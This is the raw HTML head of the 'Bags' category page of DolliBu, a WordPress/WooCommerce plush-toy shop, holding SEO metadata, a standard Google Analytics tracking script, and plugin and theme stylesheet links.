

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/main-category/bags/
body_size: 599109
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Bags - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/main-category/bags/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/main-category\/bags\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/bags\/#listItem","name":"Bags"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/main-category\/bags\/#listItem","position":2,"name":"Bags","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/main-category\/bags\/#collectionpage","url":"https:\/\/dollibu.com\/main-category\/bags\/","name":"Bags - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/main-category\/bags\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Bags Main Category Feed" href="https://dollibu.com/main-category/bags/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/main-category\/bags\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
